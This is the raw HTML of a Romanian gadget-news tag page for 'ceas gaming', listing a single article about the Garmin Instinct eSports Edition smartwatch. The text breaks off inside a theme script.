            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ceas gaming</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: ceas gaming</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/garmin-prezinta-un-ceas-inteligent-pentru-gameri-garmin-instinct-esports-edition/"  rel="bookmark" class="td-image-wrap " title="Garmin prezintă un ceas inteligent pentru gameri: Garmin Instinct eSports Edition" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/10/Garmin-Instinct_Esports_Edition-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/10/Garmin-Instinct_Esports_Edition-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2020/10/Garmin-Instinct_Esports_Edition-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Garmin prezintă un ceas inteligent pentru gameri: Garmin Instinct eSports Edition" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/garmin-prezinta-un-ceas-inteligent-pentru-gameri-garmin-instinct-esports-edition/"  rel="bookmark" title="Garmin prezintă un ceas inteligent pentru gameri: Garmin Instinct eSports Edition">Garmin prezintă un ceas inteligent pentru gameri: Garmin Instinct eSports Edition</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-27T02:40:18+02:00" >27/10/2020</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/garmin-prezinta-un-ceas-inteligent-pentru-gameri-garmin-instinct-esports-edition/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
